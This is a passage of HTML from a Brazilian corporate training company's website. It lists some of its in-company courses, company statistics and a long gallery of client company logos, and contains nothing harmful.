                                                                                    <img width="669" height="446" src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2025/10/Curso-Relacionamento-Interpessoal.png" class="attachment-full size-full wp-post-image" alt="" title="Curso Relacionamento Interpessoal" itemprop="image" decoding="async" srcset="https://www.mjcapacitacoes.com.br/wp-content/uploads/2025/10/Curso-Relacionamento-Interpessoal.png 669w, https://www.mjcapacitacoes.com.br/wp-content/uploads/2025/10/Curso-Relacionamento-Interpessoal-300x200.png 300w" sizes="(max-width: 669px) 100vw, 669px" />                                                                            </a>
                                    <h3>
                                        <a class="thumb" title="Curso Relacionamento Interpessoal" href="https://www.mjcapacitacoes.com.br/treinamento-in-company/curso-relacionamento-interpessoal/">
                                            Curso Relacionamento Interpessoal                                        </a>
                                    </h3>
                                </article>
                                                                                            <article class="flexbox-sm-1 flexbox-md-2 flexbox-xl-4">
                                    <a class="thumb" title="Curso Ética e Conduta no Trabalho" href="https://www.mjcapacitacoes.com.br/treinamento-in-company/curso-etica-e-conduta-no-trabalho/">
                                                                                    <img width="669" height="446" src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2025/03/Curso-Etica-e-Conduta-no-Trabalho.png" class="attachment-full size-full wp-post-image" alt="Curso Ética e Conduta no Trabalho" title="Curso Ética e Conduta no Trabalho" itemprop="image" decoding="async" srcset="https://www.mjcapacitacoes.com.br/wp-content/uploads/2025/03/Curso-Etica-e-Conduta-no-Trabalho.png 669w, https://www.mjcapacitacoes.com.br/wp-content/uploads/2025/03/Curso-Etica-e-Conduta-no-Trabalho-300x200.png 300w" sizes="(max-width: 669px) 100vw, 669px" />                                                                            </a>
                                    <h3>
                                        <a class="thumb" title="Curso Ética e Conduta no Trabalho" href="https://www.mjcapacitacoes.com.br/treinamento-in-company/curso-etica-e-conduta-no-trabalho/">
                                            Curso Ética e Conduta no Trabalho                                        </a>
                                    </h3>
                                </article>
                                                                                            <article class="flexbox-sm-1 flexbox-md-2 flexbox-xl-4">
                                    <a class="thumb" title="Curso Formação de Líderes" href="https://www.mjcapacitacoes.com.br/treinamento-in-company/curso-formacao-de-lideres/">
                                                                                    <img width="669" height="446" src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2025/01/Curso-Formacao-de-Lideres.png" class="attachment-full size-full wp-post-image" alt="Curso Formação de Líderes" title="Curso Formação de Líderes" itemprop="image" decoding="async" srcset="https://www.mjcapacitacoes.com.br/wp-content/uploads/2025/01/Curso-Formacao-de-Lideres.png 669w, https://www.mjcapacitacoes.com.br/wp-content/uploads/2025/01/Curso-Formacao-de-Lideres-300x200.png 300w" sizes="(max-width: 669px) 100vw, 669px" />                                                                            </a>
                                    <h3>
                                        <a class="thumb" title="Curso Formação de Líderes" href="https://www.mjcapacitacoes.com.br/treinamento-in-company/curso-formacao-de-lideres/">
                                            Curso Formação de Líderes                                        </a>
                                    </h3>
                                </article>
                                                                                            <article class="flexbox-sm-1 flexbox-md-2 flexbox-xl-4">
                                    <a class="thumb" title="Curso Liderança Ambidestra" href="https://www.mjcapacitacoes.com.br/treinamento-in-company/curso-lideranca-ambidestra/">
                                                                                    <img width="669" height="447" src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2024/11/Curso-Lideranca-Ambidestra.png" class="attachment-full size-full wp-post-image" alt="Curso Liderança Ambidestra" title="Curso Liderança Ambidestra" itemprop="image" decoding="async" srcset="https://www.mjcapacitacoes.com.br/wp-content/uploads/2024/11/Curso-Lideranca-Ambidestra.png 669w, https://www.mjcapacitacoes.com.br/wp-content/uploads/2024/11/Curso-Lideranca-Ambidestra-300x200.png 300w" sizes="(max-width: 669px) 100vw, 669px" />                                                                            </a>
                                    <h3>
                                        <a class="thumb" title="Curso Liderança Ambidestra" href="https://www.mjcapacitacoes.com.br/treinamento-in-company/curso-lideranca-ambidestra/">
                                            Curso Liderança Ambidestra                                        </a>
                                    </h3>
                                </article>
                                                                                                    </div>
                </div>
            </div>
        </section>
    </section>

<section class="section_awards">
    <div class="container content">
        <header class="section_awards_header">
            <h1><i class="fas fa-trophy"></i> Conheça um pouco mais sobre <b>a MJ Capacitacões</b></h1>
            <p>São anos de muita história, <b>temos muito para contar</b></p>
        </header>

        <div class="section_awards_list flexbox">
            <article class="flexbox-sm-2 flexbox-md-4">
                <i class="far fa-calendar-alt"></i>
                <h2 class="counters-content-item-title"><b>2</b> Décadas</h2>
            </article>

            <article class="flexbox-sm-2 flexbox-md-4">
                <i class="fas fa-chalkboard-teacher"></i>
                <h2 class="counters-content-item-title"><b>+100</b> Facilitadores</h2>
            </article>

            <article class="flexbox-sm-2 flexbox-md-4">
                <i class="fas fa-trophy"></i>
                <h2 class="counters-content-item-title"><b>8</b> Prêmios recebidos</h2>
            </article>

            <article class="flexbox-sm-2 flexbox-md-4">
                <i class="fas fa-award"></i>
                <h2 class="counters-content-item-title">A mais lembrada por recrutadores cearenses</h2>
            </article>

            <article class="flexbox-sm-2 flexbox-md-4">
                <i class="fas fa-user-graduate"></i>
                <h2 class="counters-content-item-title">Dezenas de milhares de alunos formados</h2>
            </article>

            <article class="flexbox-sm-2 flexbox-md-4">
                <i class="fas fa-graduation-cap"></i>
                <h2 class="counters-content-item-title"><b>+60</b> Cursos</h2>
            </article>

            <article class="flexbox-sm-2 flexbox-md-4">
                <i class="fas fa-laptop"></i>
                <h2 class="counters-content-item-title"><b class="j_count">+120</b> Notebooks para prática</h2>
            </article>

            <article class="flexbox-sm-2 flexbox-md-4">
                <i class="fas fa-briefcase"></i>
                <h2 class="counters-content-item-title"><b>+30</b> Vagas divulgadas diariamente para os nossos alunos
                </h2>
            </article>
        </div>
    </div>
</section>
    <section class="section-partners">
        <div class="container content">
            <header class="section-partners-header">
                <h2><i class="fas fa-users me-1"></i> Mais de <b>10 mil empresas já fizeram curso com a gente</b>, entre elas:</b></h2>
            </header>

            <div class="section-partners-list">
                <div class="owl-partners owl-carousel owl-theme">
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/3-coracoes-150x150.png" title="3 Corações" alt="3 Corações">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/7-de-setembro-150x150.png" title="7 de Setembro" alt="7 de Setembro">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/800-auto-150x150.png" title="800 Auto" alt="800 Auto">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/a-predial-150x150.png" title="A Predial" alt="A Predial">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/acellormittal-150x150.png" title="ArcelorMittal" alt="ArcelorMittal">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/aço-cearense-150x150-1-150x150.png" title="Aço Cearense" alt="Aço Cearense">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/aeris-150x150.png" title="Aeris" alt="Aeris">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/afins-150x150.png" title="Afíns Cosméticos" alt="Afíns Cosméticos">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/apavel-150x150.png" title="Apavel" alt="Apavel">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/apiguana-150x150.png" title="Apiguana" alt="Apiguana">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/apodi-150x150.png" title="Cimento Apodi" alt="Cimento Apodi">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/aspec-150x150.png" title="Aspec" alt="Aspec">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/avon-150x150.png" title="Avon" alt="Avon">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/bq-150x150.png" title="B&#038;Q Energia" alt="B&#038;Q Energia">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/banco-do-nordeste-150x150.png" title="Banco do Nordeste" alt="Banco do Nordeste">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/beach-park-150x150.png" title="Beach Park" alt="Beach Park">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/bebelu-150x150.png" title="Bebelu" alt="Bebelu">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/bicbanco-150x150.png" title="Bic Banco" alt="Bic Banco">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/big-door-150x150.png" title="BigDoor" alt="BigDoor">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/blackhill-150x150.png" title="Blackhill" alt="Blackhill">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/braslimp-150x150.png" title="Braslimp" alt="Braslimp">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/brf-150x150.png" title="BRF" alt="BRF">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/ca-150x150.png" title="C&#038;A" alt="C&#038;A">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/caçula-150x150-1-150x150.png" title="Auto Escola Caçula" alt="Auto Escola Caçula">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/cagece-150x150.png" title="Cagece" alt="Cagece">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/camed-150x150.png" title="Camed" alt="Camed">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/campestre-150x150.png" title="Campestre" alt="Campestre">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/casablanca-150x150.png" title="Casablanca" alt="Casablanca">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/cecomil-150x150.png" title="Cecomil" alt="Cecomil">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/celbra-150x150.png" title="Celbra" alt="Celbra">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/ceneged-150x150.png" title="Ceneged" alt="Ceneged">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/cequip-150x150.png" title="Cequip" alt="Cequip">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/cialne-150x150.png" title="Cialne" alt="Cialne">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/cmm-150x150.png" title="CMM Engenharia" alt="CMM Engenharia">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/cobap-150x150.png" title="COBAP" alt="COBAP">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/cordeiro-150x150.png" title="Cordeiro Guindastes" alt="Cordeiro Guindastes">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/corpvs-150x150.png" title="Corpvs Segurança" alt="Corpvs Segurança">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/cosampa-150x150.png" title="Cosampa" alt="Cosampa">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/cosbel-150x150.png" title="Cosbel" alt="Cosbel">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/csp-150x150.png" title="CSP" alt="CSP">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/dafonte-150x150.png" title="Dafonte" alt="Dafonte">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/dag-150x150.png" title="DAG" alt="DAG">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/dakota-150x150.png" title="Dakota" alt="Dakota">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/dallas-150x150.png" title="Dallas Grill" alt="Dallas Grill">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/daniel-150x150.png" title="Daniel Transportes" alt="Daniel Transportes">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/danone-150x150.png" title="Danone" alt="Danone">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/07/diario_do_nordeste.png" title="Diário do Nordeste" alt="Diário do Nordeste">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/dose-certa-150x150.png" title="Dose Certa" alt="Dose Certa">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/dragao-do-mar-150x150.png" title="Dragão do Mar" alt="Dragão do Mar">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/ducoco-150x150.png" title="Ducoco" alt="Ducoco">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/durametal-150x150.png" title="Durametal" alt="Durametal">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/ecofor-150x150.png" title="Ecofor" alt="Ecofor">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/Edson-Queiroz-150x150.png" title="Grupo Edson Queiroz" alt="Grupo Edson Queiroz">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/enel-150x150.png" title="Enel" alt="Enel">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/energia-pecem-150x150.png" title="Energia Pecém" alt="Energia Pecém">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/extrafarma-150x150.png" title="Extrafarma" alt="Extrafarma">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/fae-150x150.png" title="Fae Tecnologia" alt="Fae Tecnologia">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/fort-munk-150x150.png" title="Fort Munck" alt="Fort Munck">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/Fortbrasil-150x150.png" title="Fortbrasil" alt="Fortbrasil">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/fortvigas-150x150.png" title="Fortvigas" alt="Fortvigas">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/fretcar-150x150.png" title="Fretcar" alt="Fretcar">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/Frosty-150x150.png" title="Frosty" alt="Frosty">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/geppos-150x150.png" title="Geppos" alt="Geppos">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/gfx-150x150.png" title="GFX Consultoria" alt="GFX Consultoria">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/grafica-sergio-150x150.png" title="Gráfica Sergio" alt="Gráfica Sergio">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/grafica-viana-150x150.png" title="Gráfica Viana" alt="Gráfica Viana">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/grendene-150x150.png" title="Grendene" alt="Grendene">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/grupo-cortez-150x150.png" title="Grupo Cortez" alt="Grupo Cortez">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/guanabara-150x150.png" title="Guanabara" alt="Guanabara">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/hapvida-150x150.png" title="Hapvida" alt="Hapvida">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/hidracor-150x150.png" title="Tintas Hidracor" alt="Tintas Hidracor">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/ibyte-150x150.png" title="Ibyte" alt="Ibyte">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/iguatemi-150x150.png" title="Iguatemi" alt="Iguatemi">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/isofarma-150x150.png" title="Isofarma" alt="Isofarma">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/itaipu-150x150.png" title="Madeireira Itaipu" alt="Madeireira Itaipu">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/ldb-150x150.png" title="LDB" alt="LDB">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/M-dias-150x150.png" title="M. Dias Branco" alt="M. Dias Branco">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/magalhaes-150x150.png" title="Casa Magalhães" alt="Casa Magalhães">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/marata-150x150.png" title="Maratá" alt="Maratá">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/mareiro-150x150.png" title="Mareiro Hotel" alt="Mareiro Hotel">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/Marquise-150x150.png" title="Grupo Marquise" alt="Grupo Marquise">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/master-150x150.png" title="Colégio Master" alt="Colégio Master">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/metalic-150x150.png" title="Metalic Brasil" alt="Metalic Brasil">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/mob-telecom-150x150.png" title="Mob Telecom" alt="Mob Telecom">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/newland-150x150.png" title="Newland" alt="Newland">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/normatel-150x150.png" title="Normatel" alt="Normatel">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/nularm-150x150.png" title="Nufarm" alt="Nufarm">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/nutrinor-150x150.png" title="Nutrinor" alt="Nutrinor">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/oboticario-150x150.png" title="O Boticário" alt="O Boticário">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/oh-my-dog-150x150.png" title="Oh My Dog" alt="Oh My Dog">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/padre-cicero-150x150.png" title="Padre Cícero" alt="Padre Cícero">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/pague-menos-150x150.png" title="Pague Menos" alt="Pague Menos">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/panarello-150x150.png" title="Panarello" alt="Panarello">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/porto-freire-150x150.png" title="Porto Freire" alt="Porto Freire">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/rabelo-150x150.png" title="Rabelo" alt="Rabelo">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/regina-150x150.png" title="Granja Regina" alt="Granja Regina">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/riachuelo-150x150.png" title="Riachuelo" alt="Riachuelo">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/romana-150x150.png" title="Romana" alt="Romana">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/sangati-berga-150x150.png" title="Sangati Berga" alt="Sangati Berga">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/sao-braz-150x150.png" title="São Braz" alt="São Braz">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/sao-camilo-150x150.png" title="Hospital São Camilo" alt="Hospital São Camilo">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/sao-geraldo-150x150.png" title="São Geraldo" alt="São Geraldo">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/sao-luiz-150x150.png" title="São Luiz" alt="São Luiz">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/sapataria-nova-150x150.png" title="Sapataria Nova" alt="Sapataria Nova">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/scheneider-150x150.png" title="Schneider Electric" alt="Schneider Electric">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/seara-150x150.png" title="Hotéis Seara" alt="Hotéis Seara">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/servis-150x150.png" title="Servis Segurança" alt="Servis Segurança">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/smolder-150x150.png" title="Smolder" alt="Smolder">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/sodine-150x150.png" title="Sodine" alt="Sodine">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/sonobom-150x150.png" title="Sonobom Colchões" alt="Sonobom Colchões">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/sp-combustiveis-150x150.png" title="SP Combustíveis" alt="SP Combustíveis">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/super-do-povo-150x150.png" title="Super do Povo" alt="Super do Povo">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/tbm-150x150.png" title="TBM" alt="TBM">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/unimed-150x150.png" title="Unimed" alt="Unimed">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/vicunha-150x150.png" title="Vicunha Têxtil" alt="Vicunha Têxtil">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/wirelink-150x150.png" title="Wirelink" alt="Wirelink">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/ypioca-150x150.png" title="Ypióca" alt="Ypióca">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/zenir-150x150.png" title="Zenir" alt="Zenir">
                        </div>
                                                        </div>

                <div class="row justify-content-center mt-4">
                    <div class="col-auto">
                        <button type="button" class="btn btn-primary" data-bs-toggle="modal" data-bs-target="#partners-modal">
                            Ver Todos
                        </button>

                        <div class="modal fade" id="partners-modal" tabindex="-1" aria-labelledby="partners-modal-label" aria-hidden="true">
                            <div class="modal-dialog modal-dialog-scrollable modal-dialog-centered modal-xl">
                                <div class="modal-content">
                                    <div class="modal-header">
                                        <p class="modal-title fs-5" id="partners-modal-label">
                                            <i class="fas fa-users me-1"></i> Mais de <b>10 mil empresas já fizeram curso com a gente</b>, entre elas:</b>
                                        </p>
                                        <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
                                    </div>
                                    <div class="modal-body">
                                        <div class="row g-3">
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/3-coracoes-150x150.png" title="3 Corações" alt="3 Corações">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/7-de-setembro-150x150.png" title="7 de Setembro" alt="7 de Setembro">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/800-auto-150x150.png" title="800 Auto" alt="800 Auto">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/a-predial-150x150.png" title="A Predial" alt="A Predial">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
